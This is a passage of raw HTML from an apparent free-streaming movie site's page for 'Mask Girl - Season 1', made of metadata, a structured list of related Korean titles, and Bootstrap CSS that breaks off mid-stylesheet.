

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/mask-girl-season-1-1630855691/
body_size: 27093
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Mask Girl - Season 1 For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Mask Girl - Season 1 For Free Online | 123movies.com"><meta name=twitter:title content="Watch Mask Girl - Season 1 For Free Online | 123movies.com"><meta itemprop=name content="Watch Mask Girl - Season 1 For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="An office worker who is insecure about her looks becomes a masked internet personality by night — until a chain of ill-fated events overtakes her life."><meta itemprop=description content="An office worker who is insecure about her looks becomes a masked internet personality by night — until a chain of ill-fated events overtakes her life."><meta property="og:description" content="An office worker who is insecure about her looks becomes a masked internet personality by night — until a chain of ill-fated events overtakes her life."><meta name=twitter:description content="An office worker who is insecure about her looks becomes a masked internet personality by night — until a chain of ill-fated events overtakes her life."><base href=https://123moviesfun.is/movie/mask-girl-season-1-1630855691/><link rel=canonical href=https://123moviesfun.is/movie/mask-girl-season-1-1630855691/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/mask-girl-season-1-1630855691/"><meta name=twitter:url content="https://123moviesfun.is/movie/mask-girl-season-1-1630855691/"><meta property="og:url" content="https://123moviesfun.is/movie/mask-girl-season-1-1630855691/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/mask-girl-season-1-1630855691.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/mask-girl-season-1-1630855691.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/mask-girl-season-1-1630855691.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/mask-girl-season-1-1630855691.jpg"><meta property="og:updated_time" content=2023-09-02T15:29:14Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Mask Girl - Season 1 for Free Online | 123movies","description":"An office worker who is insecure about her looks becomes a masked internet personality by night — until a chain of ill-fated events overtakes her life.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/mask-girl-season-1-1630855691.jpg"],"uploadDate":"2023-09-02","duration":"PT1H0M0S","embedUrl":"https:\/\/www.youtube-nocookie.com\/embed\/Gebl7um3jUg"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/no-other-choice-1630860541\/","name":"No Other Choice","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/no-other-choice-1630860541.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Park Chan-wook"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1630860541"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/murderer-report-1630860365\/","name":"Murderer Report","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/murderer-report-1630860365.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Cho Young-jun"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"88","bestRating":"100","ratingCount":"1630860365"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/good-news-1630860011\/","name":"Good News","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/good-news-1630860011.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Byun Sung-hyun"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630860011"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-truth-beneath-1630859698\/","name":"The Truth Beneath","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-truth-beneath-1630859698.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Lee Kyoung-mi"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630859698"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/love-untangled-1630859683\/","name":"Love Untangled","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/love-untangled-1630859683.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Namkoong Sun"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"1630859683"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/wall-to-wall-1630859440\/","name":"Wall to Wall","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/wall-to-wall-1630859440.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Kim Tae-joon"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630859440"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/good-boy-season-1-1630859187\/","name":"Good Boy - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/good-boy-season-1-1630859187.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Lee Dae II"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"1630859187"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/snow-blossom-1630858842\/","name":"Snow Blossom","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/snow-blossom-1630858842.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Choi Hyeong-ryul"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"1630858842"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/spring-garden-1630858507\/","name":"Spring Garden","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/spring-garden-1630858507.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Ku Born"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"85","bestRating":"100","ratingCount":"1630858507"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/bogota-city-of-the-lost-1630858397\/","name":"Bogota: City of the Lost","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/bogota-city-of-the-lost-1630858397.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Kim Seong-je"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"1630858397"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-big-door-prize-season-2-1630856955\/","name":"The Big Door Prize - Season 2","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-big-door-prize-season-2-1630856955.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David West Read"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"1630856955"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-sympathizer-season-1-1630856915\/","name":"The Sympathizer - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-sympathizer-season-1-1630856915.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Park Chan-wook"},{"@type":"Person","name":"Don McKellar"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"1630856915"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: 